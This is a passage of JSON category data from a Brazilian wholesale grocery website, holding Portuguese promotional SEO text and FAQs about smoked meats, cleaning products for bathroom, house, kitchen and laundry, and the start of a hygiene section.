Tenda Atacado para garantir \u003cstrong\u003ebacon fatiado\u003c/strong\u003e pelos menores preços e nas melhores marcas!\u003c/p\u003e\r\n\u003ch2\u003eReceitas com carnes defumadas\u003c/h2\u003e\r\n\u003cp\u003eCarnes defumadas tão deliciosas quanto a seca e o \u003ca href=\"https://www.tendaatacado.com.br/bacon\"\u003ebacon\u003c/a\u003e são perfeitas para deixar qualquer receita mais saborosa, sendo o ingrediente principal do prato. Elas podem ser usadas em recheios, molhos, massas, lanches e muitos outros preparos.\u003c/p\u003e \r\n\u003cp\u003eA primeira dica de receita com carne seca não poderia ser outra além do delicioso escondidinho, que pode ser de batata, mandioca e até polenta. No caso do bacon, uma ótima ideia é fazer uma torta de \u003cstrong\u003ebacon em cubos\u003c/strong\u003e e frango cremoso, afinal, é difícil pensar em dois alimentos que se completam tão bem assim.\u003c/p\u003e\r\n\u003ch2\u003eCarne defumada com economia é no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eSeja \u003cstrong\u003ecarne de charque\u003c/strong\u003e, carne seca ou bacon, a carne defumada que você procura está no Tenda Atacado. Aqui, você encontra os menores preços e pode fazer suas compras em segurança pelo site ou app.\u003c/p\u003e \r\n\u003cp\u003eAproveite a possibilidade de comprar pela internet e receber os produtos em casa. Se preferir, pode retirar os produtos em uma \u003ca href=\"https://www.tendaatacado.com.br/institucional/nossas-lojas\"\u003eloja física\u003c/a\u003e, selecionando o melhor horário no dia desejado.\u003c/p\u003e \r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eQual é o melhor tempero para carne defumada?\u003c/h3\u003e\r\n\u003cp\u003eO tempero para carne defumada pode variar de acordo com o gosto pessoal e o tipo de carne. Algumas opções populares incluem sal, pimenta, alho em pó, cebola em pó, páprica defumada, cominho e ervas, como tomilho e alecrim.\u003c/p\u003e\r\n\u003ch3\u003ePrecisa dessalgar carne defumada?\u003c/h3\u003e\r\n\u003cp\u003eSe a carne foi curada com sal em grandes quantidades, pode ser necessário dessalgá-la antes de cozinhar. No entanto, muitas opções disponíveis no mercado já vêm com níveis de sal equilibrados e não precisam de dessalgamento.\u003c/p\u003e\r\n\u003ch3\u003ePosso comer carne defumada crua?\u003c/h3\u003e\r\n\u003cp\u003eNão é recomendado comer carne defumada crua. Embora o processo de defumação possa ajudar a preservar a carne e adicionar sabor, ele não elimina todos os patógenos que podem estar presentes. Para garantir a segurança alimentar, é importante cozinhar, fritar ou assar a carne.\u003c/p\u003e \r\n\u003ch3\u003eO que combina com carne defumada?\u003c/h3\u003e\r\n\u003cp\u003eA carne defumada combina bem com vários acompanhamentos. Algumas opções populares incluem batatas assadas, salada de repolho, pão de milho e legumes grelhados. Para um toque mais sofisticado, você pode servir a carne defumada com \u003ca href=\"https://www.tendaatacado.com.br/molhos-variados\"\u003emolhos\u003c/a\u003e como barbecue ou uma redução de vinho tinto.\u003c/p\u003e \r\n\u003ch3\u003eQual bebida combina com carne defumada?\u003c/h3\u003e\r\n\u003cp\u003eA escolha da \u003ca href=\"https://www.tendaatacado.com.br/bebidas\"\u003ebebida\u003c/a\u003e para acompanhar a carne defumada pode realçar os sabores da refeição. Vinhos tintos robustos, como Cabernet Sauvignon ou Malbec, são excelentes opções, pois os taninos e sabores intensos complementam bem a carne defumada.\u003c/p\u003e\r\n\r\n\u003cp\u003ePara quem prefere cerveja, uma IPA ou uma Stout podem ser uma boa escolha, pois o amargor e a complexidade dessas cervejas harmonizam com o sabor defumado. Se você prefere bebidas não alcoólicas, um chá gelado ou uma limonada podem refrescar o paladar e equilibrar a refeição.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]}],"linkBanner":"","isDepartment":true,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"icon":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/limpezalimpezalimpeza_1.svg","id":11,"link":"limpeza","name":"Limpeza","countProducts":886,"description":"Procurando Amaciante, Sabão em pó, Detergente, Desinfetante e produtos de Limpeza pelo melhor preço?\u003cbr /\u003eAqui no Tenda Atacado você encontra uma variedade enorme de produtos e ainda economiza muito.\u003cbr /\u003eSão diversos produtos em promoção. Acesse e confira!","parentId":1,"type":"DEPARTAMENTO","products":[],"hasChildren":true,"imageMenu":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/limpezalimpezacategoria-select-limpeza.jpg","metaDescription":"Os produtos de limpeza são essenciais para que possa manter a casa organizada. Veja os produtos de limpeza do Tenda Atacado e faça seu pedido!","metaTitle":"Produtos de limpeza: faça seu pedido ","metaAbstract":"Os produtos de limpeza são essenciais para que possa manter a casa organizada. Veja os produtos de limpeza do Tenda Atacado e faça seu pedido!","featured":false,"gearSeoHtml":"\u003ch2\u003eProdutos de limpeza: mantenha a casa sempre limpa\u003c/h2\u003e\r\n\u003cp\u003eTer os principais \u003cstrong\u003eprodutos de limpeza\u003c/strong\u003e sempre por perto ajuda muito nas tarefas do dia a dia. Na hora de escolher qual atende a sua necessidade, a quantidade de marcas pode fazer a tarefa ser mais difícil do que parece. Se você não tem um favorito, o preço baixo sempre vai ser um fator de decisão.\u003c/p\u003e\r\n\r\n\u003cp\u003ePensando nisso, o Tenda Atacado ajuda você a comprar \u003cstrong\u003eprodutos de limpeza para banheiro\u003c/strong\u003e, sala e outros espaços com mais economia. Assim, sua casa fica sempre com a despensa pronta para a faxina, enquanto sua empresa conta com os materiais necessários para manter o ambiente sempre limpo para os funcionários e os clientes.\u003c/p\u003e\r\n\u003ch2\u003eProduto de limpeza para cada momento\u003c/h2\u003e\r\n\u003cp\u003eQuem sabe o que é pegar no pesado, entende que os produtos de limpeza certos fazem a diferença no resultado, seja na cozinha ou no \u003ca href=\"https://www.tendaatacado.com.br/limpeza-de-banheiro\"\u003ebanheiro\u003c/a\u003e. Eles ainda podem ajudar muito na hora de remover sujeiras mais difíceis, proporcionando mais tempo para outras atividades.\u003c/p\u003e\r\n\r\n\u003cp\u003eUm dos produtos de limpeza mais utilizados são os multiusos. Eles podem ser usados em diferentes momentos: cuidado com a louça, higienização de superfícies lisas, limpeza de banheiro e até alguns tipos de itens de uso cotidiano.\u003c/p\u003e\r\n\u003ch2\u003eItens para a rotina de limpeza da sua empresa\u003c/h2\u003e\r\n\u003cp\u003eApós montar ou receber uma lista de \u003cstrogn\u003ematerial de limpeza\u003c/strong\u003e completa para o cotidiano da sua empresa, é hora de ir às compras. Para quem acaba tendo uma demanda maior de produtos, pode ser um bom negócio comprar no atacado.\u003c/p\u003e\r\n\r\n\u003cp\u003eIsso não vale só para salas com escritórios. Os restaurantes e os estabelecimentos que servem comidas precisam de uma atenção maior com a limpeza de \u003ca href=\"https://www.tendaatacado.com.br/limpeza-de-cozinha\"\u003ecozinha\u003c/a\u003e. Assim, ter os produtos certos à disposição facilita a manutenção do espaço.\u003c/p\u003e\r\n\r\n\u003cp\u003eO ideal é sempre ter uma pessoa que controle o gasto de cada um dos produtos de limpeza e saiba solicitar uma nova compra no momento certo.\u003c/p\u003e\r\n\r\n\u003ch2\u003eLugares diferentes, produtos de limpeza distintos\u003c/h2\u003e\r\n\u003cp\u003eMesmo que os produtos multiusos facilitem o dia a dia da sua \u003ca href=\"https://www.tendaatacado.com.br/limpeza-de-casa\"\u003ecasa\u003c/a\u003e ou da sua empresa, alguns ambientes precisam de produtos específicos. É o caso da limpeza dos banheiros, que pede desinfetantes, desodorizadores, papéis e sabonetes.\u003c/p\u003e\r\n\r\n\u003cp\u003eOs limpa-vidros também entram nesse quesito, pois são essenciais para manter a limpeza e prevenir manchas causadas por outros produtos, como o álcool. Os produtos eletrônicos entram na conta, pois o álcool isopropílico, sem água, é o mais indicado para limpar monitores, televisores e aparelhos celulares.\u003c/p\u003e\r\n\u003ch2\u003eTudo que você precisa está no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eO \u003ca href=\"https://www.tendaatacado.com.br/limpeza-de-roupas\"\u003eTenda Atacado\u003c/a\u003e sabe como é manter tudo em ordem o dia todo. Por isso, facilita a sua vida ao oferecer mais tempo e economia nas suas compras. Além de encontrar os melhores produtos de limpeza com preços incríveis, nem é preciso sair de casa ou do trabalho para comprar.\u003c/p\u003e\r\n\r\n\u003cp\u003ePelo celular, você compra diversos tipos de produtos e aproveita todas as ofertas, feitas especialmente para o seu bolso. Também é possível escolher receber os pedidos em casa, sem precisar pensar em pegar o carro. Então, não perca e compre agora mesmo.\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eQuais são os cuidados necessários ao usar produtos de limpeza?\u003c/h3\u003e\r\n\u003cp\u003eLeia atentamente as instruções e avisos no rótulo do produto. Use luvas de proteção para evitar o contato direto com a pele e, se necessário, máscaras para proteger as vias respiratórias. Mantenha os produtos fora do alcance de crianças e animais de estimação. Nunca misture produtos de limpeza diferentes, isso pode resultar em reações químicas perigosas.\u003c/p\u003e\r\n\u003ch3\u003eComo armazenar corretamente os produtos de limpeza?\u003c/h3\u003e\r\n\u003cp\u003eO armazenamento correto dos produtos de limpeza mantém eficácia e segurança. Armazene-os em locais frescos e secos, longe de fontes de calor e umidade. Mantenha os produtos nos recipientes originais, com os rótulos intactos, para facilitar a identificação e o uso correto. Certifique-se de que os recipientes estejam bem fechados para evitar vazamentos e evaporação.\u003c/p\u003e\r\n\u003ch3\u003eQuais são as diferenças entre desinfetantes e sanitizantes?\u003c/h3\u003e\r\n\u003cp\u003eO \u003cstrong\u003edesinfetante\u003c/strong\u003e é formulado para matar ou inativar uma variedade de microrganismos, incluindo bactérias, vírus e fungos. Mais potentes, geralmente requerem um tempo de contato específico para serem eficazes. Sanitizante, por outro lado, reduz o número de microrganismos em uma superfície, mas não necessariamente os eliminam completamente.\u003c/p\u003e\r\n\u003ch3\u003eO que é o produto multiuso?\u003c/h3\u003e\r\n\u003cp\u003eUm  \u003cstrong\u003elimpador multiuso\u003c/strong\u003e é um tipo de detergente formulado para ser utilizado em superfícies e tarefas de limpeza. São projetados para oferecer uma solução versátil e eficaz, capaz de limpar desde bancadas de cozinha até pisos e vidros. A composição de um limpador multiuso geralmente inclui surfactantes, que ajudam a quebrar e remover a sujeira e a gordura.\u003c/p\u003e\r\n\u003ch3\u003eComo escolher o produto de limpeza correto para cada superfície?\u003c/h3\u003e\r\n\u003cP\u003ePara escolher o produto de limpeza correto, é importante considerar o tipo de superfície que será limpa. Superfícies delicadas, como vidros e espelhos, requerem produtos específicos que não deixem resíduos ou manchas. Já superfícies mais resistentes, como pisos e azulejos, podem ser limpas com produtos mais abrasivos. Lembre-se de ler as instruções do fabricante.\u003c/p\u003e\r\n","children":[{"icon":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/limpeza-de-banheirolimpeza_banheiro.jpg","id":121,"link":"limpeza-de-banheiro","name":"Limpeza de Banheiro","countProducts":140,"description":"Limpeza de Banheiro","parentId":11,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Fazer a limpeza de banheiro pode ser a pior parte da faxina, mas, é essencial. No Tenda, você encontra os produtos que facilitarão esse momento, confira!","metaTitle":"Produtos para limpeza de banheiro estão aqui","metaAbstract":"Fazer a limpeza de banheiro pode ser a pior parte da faxina, mas, é essencial. No Tenda, você encontra os produtos que facilitarão esse momento, confira!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/limpeza-de-banheirolimpeza-banheiro.svg","gearSeoHtml":"\u003ch2\u003e\u003ccenter\u003eLimpeza de banheiro\u003c/center\u003e\u003c/h2\u003e\r\n\u003cp\u003eUma das partes mais chatinhas na hora de fazer aquela faxina pesada na casa, é quando chega o momento da \u003cb\u003elimpeza de banheiro\u003c/b\u003e. São tantos detalhes que é impossível realizar em pouco tempo. Felizmente, temos diversos produtos de que vieram para facilitar a nossa vida, tornando a limpeza muito mais prática.\u003c/p\u003e\r\n\u003cp\u003eDa tradicional água sanitária, até os limpadores sanitários, a quantidade de produtos perfeitos para deixar nossos banheiros limpos e cheirosos é enorme. E, para que você não precise passar horas cuidando da limpeza do banheiro, o \u003ca href=\"https://www.tendadrive.com.br\"\u003e\u003cu\u003eTenda Atacado\u003c/u\u003e\u003c/a\u003e selecionou as melhores opções de \u003cb\u003eproduto para limpar banheiro\u003c/b\u003e, confira!\u003c/p\u003e\r\n\u003ch2\u003eDesinfetante sanitário\u003c/h2\u003e\r\n\u003cp\u003eO desinfetante sanitário é fundamental para limpeza de toda a casa, e se torna ainda mais importante quando vamos fazer a limpeza de banheiro. Além de estar disponível com diversas fragrâncias, ele é responsável por matar bactérias e microorganismos inconvenientes e higienizar todo o banheiro.\u003c/p\u003e\r\n\u003cp\u003eEntre as diversas \u003cb\u003edicas de limpeza de banheiro\u003c/b\u003e a se levar em consideração, uma muito boa é aplicar desinfetante diariamente com um pano úmido no piso do banheiro. Assim, quando chegar o dia da limpeza pesada, será possível fazê-la em menos tempo.\u003c/p\u003e\r\n\u003ch2\u003eDesodorizadores e detergentes sanitários\u003c/h2\u003e\r\n\u003cp\u003eSeja de pastilha, gel adesivo, bloco ou pedra, a verdade é que não podemos deixar nossos banheiros sem os desodorizadores. Afinal, são eles que mantém o cheirinho de banheiro limpo por muito tempo, sem que você precise se preocupar em lavar o vaso sanitário muitas vezes durante a semana por conta do odor.\u003c/p\u003e\r\n\u003cp\u003eAlém disso, muitos desodorizadores têm função desinfetante, eliminando bactérias e, até, tirando manchas do vaso. Ou seja, com esse produto você não terá, sequer, que se preocupar sobre \u003cb\u003ecomo tirar mancha do vaso sanitário\u003c/b\u003e. Confira a seleção do Tenda Atacado e garanta o produto ideal para o seu banheiro.\u003c/p\u003e\r\n\u003ch2\u003eLimpador de banheiro e água sanitária\u003c/h2\u003e\r\n\u003cp\u003eUma das piores partes durante a limpeza de banheiro é \u003cb\u003ecomo limpar o box de vidro\u003c/b\u003e ou acrílico corretamente. Até porque, qualquer coisa pode deixar pequenas manchas, ou pior ainda, grandes arranhões. Uma boa forma de evitar isso é usando os limpadores de banheiro com uma flanela macia. \u003c/p\u003e\r\n\u003cp\u003eAlém de desinfetar o box, eles não deixam resíduos, e podem ser usados também nos azulejos. E, claro, durante a \u003cb\u003elimpeza do banheiro\u003c/b\u003e não podemos descartar a água sanitária. O produto é o mais indicado para a higienização do vaso sanitário e da pia.\u003c/p\u003e \r\n\u003ch2\u003eFaça limpeza de banheiro completa no Tenda!\u003c/h2\u003e\r\n\u003cp\u003eSe você quer que a limpeza de banheiro em sua casa ou escritório seja completa e perfeita, já sabe que os melhores produtos estão no Tenda Atacado. Confira agora mesmo nosso catálogo on-line.\u003c/p\u003e\r\n\u003cp\u003eAlém dos melhores preços da internet, no Tenda, você conta com a praticidade de \u003ca href=\"https://www.tendadrive.com.br/limpeza/\"\u003e\u003cu\u003ecomprar on-line\u003c/u\u003e\u003c/a\u003e e escolher o dia, local e horário para fazer a retirada dos produtos. Aproveite!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"icon":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/limpeza-de-casa1872-cp.jpg","id":122,"link":"limpeza-de-casa","name":"Limpeza de Casa","countProducts":356,"description":"Limpeza de Casa","parentId":11,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Encontre tudo o que você precisa para a limpeza de casa no Tenda Atacado. Aproveite as ofertas para fazer suas compras agora mesmo!","metaTitle":"Produtos para limpeza de casa estão no Tenda","metaAbstract":"Encontre tudo o que você precisa para a limpeza de casa no Tenda Atacado. Aproveite as ofertas para fazer suas compras agora mesmo!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/1594650382781.jpg","gearSeoHtml":"\u003ch2\u003e\u003cCenter\u003eLimpeza de casa\u003c/center\u003e\u003c/h2\u003e\r\n\u003cp\u003eFazer a \u003cb\u003elimpeza de casa\u003c/b\u003e é uma tarefa constante que, em alguns momentos, pode ser bastante cansativa e desgastante, sobretudo quando não temos os produtos e acessórios ideais para nos auxiliar. Afinal, é necessário mais do que uma boa vassoura e um desinfetante perfumado para manter a casa limpa.\u003c/p\u003e\r\n\u003cp\u003ePor isso, o \u003ca href=\"https://www.tendaatacado.com.br\"\u003e\u003cu\u003eTenda Atacado\u003c/u\u003e\u003c/a\u003e selecionou todos os produtos que você precisa para limpar sua casa e deixá-la ainda mais acolhedora e aconchegante. Confira nosso catálogo e aproveite!\u003c/p\u003e\r\n\u003ch2\u003eProdutos para limpeza do piso\u003c/h2\u003e\r\n\u003cp\u003eSeja na hora de fazer aquela faxina pesada ou apenas para tirar a poeira e outros resíduos do chão, os desinfetantes e limpadores, específicos para piso ou multiuso, são indispensáveis. Mas, uma das \u003cb\u003edicas de limpeza de casa\u003c/b\u003e preciosa é verificar qual o tipo de limpador ideal para seu piso.\u003c/p\u003e\r\n\u003cp\u003eAfinal, não adianta manter a casa limpa enquanto o piso vai perdendo todo o brilho e ficando cheio de marcas e manchinhas que poderiam ser evitadas. No Tenda Atacado, você encontra os produtos ideais para inúmeros tipos de piso, desde os de madeira e laminado até os de porcelanato e cerâmica. Confira!\u003c/p\u003e\r\n\u003ch2\u003eProdutos para limpeza de móveis e janelas\u003c/h2\u003e\r\n\u003cp\u003eA \u003cb\u003erotina da limpeza de casa\u003c/b\u003e envolve mais do que retirar a poeira e sujeira do chão, como bem sabemos, ela inclui a limpeza dos móveis, eletrodomésticos e outras superfícies, como janelas e espelhos. E, é claro, que o Tenda não ia deixar você sem opções.\u003c/p\u003e\r\n\u003cp\u003eAqui, você encontra diversas marcas de lustra-móveis, ceras, polidores, limpa-vidros e álcool em gel e líquido. Tudo para que sua casa inteira possa permanecer limpa e agradavelmente perfumada. Aproveite os menores preços para comprar tudo o que você precisa para a \u003cb\u003eorganização e limpeza de casa\u003c/b\u003e.\u003c/p\u003e\r\n\u003ch2\u003eAcessórios para manter a casa limpa \u003c/h2\u003e\r\n\u003cp\u003eOs produtos de limpeza não seriam de grande ajuda sem os acessórios que auxiliam na sua aplicação, como mops, panos de chão, flanelas, baldes, entre outros. Na seção de limpeza de casa do Tenda Atacado, você encontra todos esses acessórios e muito mais pelos menores preços.\u003c/p\u003e\r\n\u003cp\u003eAlém disso, é aqui que você encontra inseticidas e tudo o que precisa para proteger sua casa. Confira os produtos disponíveis e aproveite as ofertas para garantir tudo o que você precisa para cuidar do seu lar e de toda a sua família!\u003c/p\u003e\r\n\u003ch2\u003eCompre os produtos ideais para limpeza de casa aqui!\u003c/h2\u003e\r\n\u003cp\u003eCom a variedade e qualidade de produtos que temos em nosso estoque, você não terá mais que se preocupar sobre \u003cb\u003ecomo deixar a casa com cheiro de limpeza\u003c/b\u003e. Confira as ofertas em nosso \u003ca href=\"https://www.tendaatacado.com.br/limpeza\"\u003e\u003cu\u003ecatálogo online\u003c/u\u003e\u003c/a\u003e e compre agora mesmo!\u003c/p\u003e\r\n\u003cp\u003eCom o Tenda, você não precisa ir até uma unidade física para adquirir os produtos para limpeza de casa, você pode comprar diretamente pela internet. Experimente esse novo jeito de comprar e economize ainda mais!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":123,"link":"limpeza-de-cozinha","name":"Limpeza de Cozinha","countProducts":113,"description":"Limpeza de Cozinha","parentId":11,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"A limpeza de cozinha não é brincadeira, ela precisa ser bem feita e com os produtos certos. Encontre tudo o que você precisa no Tenda Atacado!","metaTitle":"Produtos para limpeza de cozinha estão no Tenda","metaAbstract":"A limpeza de cozinha não é brincadeira, ela precisa ser bem feita e com os produtos certos. Encontre tudo o que você precisa no Tenda Atacado!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/limpeza-de-cozinhasub_limpezacozinha.png","gearSeoHtml":"\u003ch2\u003e\u003ccenter\u003eLimpeza de cozinha\u003c/center\u003e\u003c/h2\u003e\r\n\u003cp\u003eManter os cômodos da casa sempre limpos pode não ser a tarefa mais agradável do mundo, mas é essencial. E, muito mais importante ainda quando se trata da \u003cb\u003elimpeza da cozinha\u003c/b\u003e. Afinal, é nesta área que preparamos os alimentos, por isso, não dá para limpá-la de qualquer jeito.\u003c/p\u003e\r\n\u003cp\u003eMuitos produtos foram criados para limpar perfeitamente desde talheres, louça e fogão até os azulejos da cozinha. No \u003ca href=\"https://www.tendadrive.com.br\"\u003e\u003cu\u003eTenda Atacado\u003c/u\u003e\u003c/a\u003e, você encontra a melhor variedade de produtos para garantir uma \u003cb\u003ecozinha limpa\u003c/b\u003e e higienizada, sem precisar de muito esforço. Confira!\u003c/p\u003e\r\n\u003ch2\u003ePara deixar a pia da cozinha limpa \u003c/h2\u003e\r\n\u003cp\u003eQuando se fala sobre \u003cb\u003ecomo limpar a cozinha\u003c/b\u003e, a primeiro lugar em que pensamos é a pia, não é mesmo? E, só de imaginar ficar alguns dias acumulando louças sujas ali, dá até um desespero. Mas, não há muito com o que se preocupar, afinal, existem diversos produtos para auxiliar e facilitar o momento de lavar a louça.\u003c/p\u003e\r\n\u003cp\u003ePara limpar a louça, nada como um detergente ou o lava-louças, ambos possuem componentes que tiram a sujeira e gordura com o auxílio de uma esponja. O sabão em pasta é ideal para polir panelas e outros utensílio de aço inox com o auxílio da lã de aço. Você encontra todos esses produtos no Tenda com os melhores preços.\u003c/p\u003e\r\n\u003ch2\u003eLimpeza de cozinha: fogão, fornos e azulejos\u003c/h2\u003e\r\n\u003cp\u003eAlém de deixar a pia brilhando, é preciso cuidar também da limpeza do fogão e dos azulejos. Claro que eles não necessitam de \u003cb\u003eserviços de limpeza\u003c/b\u003e diários, mas as suas superfícies acabam acumulando gorduras. Uma forma prática de mantê-los limpos é com os desengordurantes.  \u003c/p\u003e\r\n\u003cp\u003eOs desengordurantes e multiusos com cloro ativo podem ser usados tanto para limpar gorduras mais difíceis das louças, quanto do fogão e dos azulejos. Se você tiver dúvidas sobre \u003cb\u003ecomo limpar azulejo de cozinha\u003c/b\u003e, já sabe: basta recorrer a um bom desengordurante. Além desses produtos, no Tenda, você encontra o limpador de forno. \u003c/p\u003e\r\n\u003ch2\u003eDesentupidor de pia\u003c/h2\u003e\r\n\u003cp\u003eQuando se trata de limpeza de cozinha, o desentupidor de pia líquido, que serve para desentupir diversos encanamentos, é um produto indispensável no \u003cb\u003earmário para produtos de limpeza\u003c/b\u003e.\u003c/p\u003e \r\n\u003cp\u003eAfinal, o acúmulo de gorduras e sujeiras das louças faz com que o cano da pia possa entupir vez por outra. Quando precisar usá-lo, não misture com outros produtos de limpeza e coloque luvas para que ele não tenha contato direto com a pele.\u003c/p\u003e \r\n\u003ch2\u003eLimpeza de cozinha completa é no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003ePara garantir uma limpeza de cozinha verdadeiramente completa, você precisa conferir o \u003ca href=\"https://www.tendadrive.com.br/limpeza/\"\u003e\u003cu\u003ecatálogo on-line\u003c/u\u003e\u003c/a\u003e do Tenda Atacado. Aqui, você encontra todos os produtos necessários para deixá-la brilhando.\u003c/p\u003e\r\n\u003cp\u003eAproveite e faça suas compras diretamente pelo site e escolha o dia, local e horário em que pretende retirar os produtos. Experimente esse novo jeito de comprar com o Tenda Atacado.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"banner":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/limpeza-de-cozinhalimpeza-de-cozinhahl-ype-limpeza-de-cozinha.png","selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":124,"link":"limpeza-de-roupas","name":"Limpeza de Roupas","countProducts":252,"description":"Limpeza de Roupas","parentId":11,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Produtos de lavagem de roupa que vão revolucionar seu cuidado com as peças. Encontre os melhores produtos para lavanderia aqui no Tenda Atacado.","metaTitle":"Produtos ideais para sua lavagem de roupa","metaAbstract":"Produtos de lavagem de roupa que vão revolucionar seu cuidado com as peças. Encontre os melhores produtos para lavanderia aqui no Tenda Atacado.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/limpeza-de-roupaslimpeza-roupa.svg","gearSeoHtml":"\u003ch2\u003eLavagem de roupa\u003c/h2\u003e\r\n\u003cp\u003eQuem diria que algo tão comum poderia ser tão importante, não é mesmo? Afinal, quem não adora usar uma roupa limpinha e cheirosa? E a \u003cstrong\u003elavagem de roupa\u003c/strong\u003e não só ajuda a remover manchas e sujeiras, mas também mantém as cores vivas e preserva a qualidade das nossas vestes favoritas.\u003c/p\u003e\r\n\u003cp\u003eAgora, em relação à economia inteligente na hora de comprar esses produtos, você já ouviu falar no Tenda Atacado? Temos uma variedade de \u003ca href=\"https://www.tendaatacado.com.br/bazar\u003eartigos para a casa\u003c/a\u003e, incluindo tudo o que você precisa para lavar suas roupas com excelência. Vamos saber mais!\u003c/p\u003e\r\n\u003cH2\u003eProdutos ideais para lavar a roupa\u003c/H2\u003e\r\n\u003cp\u003eTanto o \u003cstrong\u003elava-roupas em pó\u003c/strong\u003e quanto o líquido são perfeitos para higienizar as peças. Uma das principais diferenças entre os dois tipos é que a versão em pó pode conter aditivos que potencializam sua capacidade de limpeza. Mas quando se trata de vestimentas com tecidos delicados, o recomendado é usar o líquido.\u003c/p\u003e\r\n\u003cp\u003eAmbos podem ser usados para tecidos brancos, pretos ou coloridos. Mas tome o cuidado de não colocar o sabão em pó diretamente sobre eles. E essa atenção deve ser redobrada quando for fazer limpeza de peças pretas, sendo necessário sempre diluir o \u003cstrong\u003elava-roupas\u003c/strong\u003e em água, para não correr o risco do produto manchá-las.\u003c/p\u003e\r\n\u003cH2\u003ePara deixar a roupa macia e perfumada\u003c/H2\u003e\r\n\u003cp\u003eAo lavar as roupas, queremos que as peças fiquem limpas, perfumadas e macias, não é mesmo? É aí que entra o \u003cstrong\u003eamaciante\u003c/strong\u003e. Esse produto deixa as texturas aveludadas e suaves, facilitando até o momento em que vamos passar as vestes. Mas essa não é a única vantagem de usar constantemente o amaciante.\u003c/p\u003e\r\n\u003cp\u003eSeus componentes ajudam a inibir odores desagradáveis, como o de mofo, por exemplo. Além disso, depois da lavagem de roupas, as peças ficam fofinhas e ganham um toque arejado e fresco. Imagine vestir um traje que não só é agradável ao toque, mas também permite que sua pele respire livremente.\u003c/p\u003e \r\n\u003cH2\u003eTira-manchas perfeito para você!\u003c/H2\u003e\r\n\u003cp\u003eNão há nada pior do que ver aquela roupa que adoramos com uma mancha aparentemente irreversível, não é mesmo? Mas não se desespere! Afinal, existe uma série de \u003cstrong\u003etira-manchas\u003c/strong\u003e e alvejantes que resolvem esse problema em questão de minutos.\u003c/p\u003e\r\n\u003cp\u003eSe a mancha estiver em um lugar específico, você pode colocar o alvejante diretamente sobre ela, mas, para evitar danos menores e menos nocivos, vale despejá-lo junto ao sabão para a \u003ca href=\"https://www.tendaatacado.com.br/limpeza”\u003elimpeza\u003c/a\u003e. Antes de lavar os tecidos coloridos, confira se o tira-manchas não possui cloro.\u003c/p\u003e\r\n\u003cH2\u003eRoupas lisinhas e perfumadas\u003c/H2\u003e\r\n\u003cp\u003eVocê já sonhou com a praticidade de vestes perfeitamente passadas, sem todo o esforço do ferro de passar? Se sim, então, você vai adorar conhecer o facilitador de passar roupa. Esse é mais do que um produto: é como um assistente de cuidado com as peças após a lavagem de roupa.\u003c/p\u003e \r\n\u003cp\u003eCom sua fórmula avançada, ele relaxa as fibras dos tecidos, eliminando amassados e vincos indesejados. Tudo que você precisa fazer é aplicar o produto após todo o processo de lavagem de roupa, esticar um pouco e pronto! Suas peças estarão com aquela aparência impecável e cheirosa em questão de minutos.\u003c/p\u003e \r\n\u003cH2\u003eVariedade de produtos para lavagem de roupa está aqui!\u003c/H2\u003e\r\n\u003cp\u003eEncontre todos os produtos que você precisa no Tenda Atacado. Confira os itens disponíveis em nosso catálogo on-line e aproveite para adquirir agora mesmo! Encontre itens para roupas, casa, \u003ca href=”https://www.tendaatacado.com.br/higiene-e-perfumaria”\u003ehigiene\u003c/a\u003e e muito mais. É muita conveniência a preço de atacado!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]}],"linkImageMenu":"/ciclo-rapido-omo","linkBanner":"/cif-limpeza-milagrosa","isDepartment":true,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"icon":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/higiene_perfumaria.svg","id":9,"link":"higiene-e-perfumaria","name":"Higiene e Perfumaria","countProducts":1175,"description":"Procurando Shampoo, Condicionador, Sabonetes e produtos de Higiene e Perfumaria pelo melhor preço?\u003cbr /\u003eAqui no Tenda Atacado você encontra uma variedade enorme de produtos e ainda economiza muito.\u003cbr /\u003eSão diversos produtos em promoção. Acesse e confira!","parentId":1,"type":"DEPARTAMENTO","products":[],"hasChildren":true,"imageMenu":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/higiene-e-perfumariahigiene-e-perfumariacategoria-select-higiene.jpg","metaDescription":"Os produtos de higiene pessoal são essenciais para a rotina. Faça seu pedido no Tenda Atacado e leve seus produtos de higiene pessoal.","metaTitle":"Produtos de higiene pessoal: veja aqui! | Tenda Atacado","metaAbstract":"Os produtos de higiene pessoal são essenciais para a rotina. Faça seu pedido no Tenda Atacado e leve seus produtos de higiene pessoal.","featured":false,"gearSeoHtml":"\u003ch2\u003eProdutos de higiene pessoal: monte seu kit!\u003c/h2\u003e\r\n\u003cp\u003eQuando fazemos a lista de compras mensal ou semanal, os \u003cstrong\u003eprodutos de higiene pessoal\u003c/strong\u003e são sempre prioridades e não daria para ser diferente. Afinal, como poderíamos ficar sem creme dental ou papel 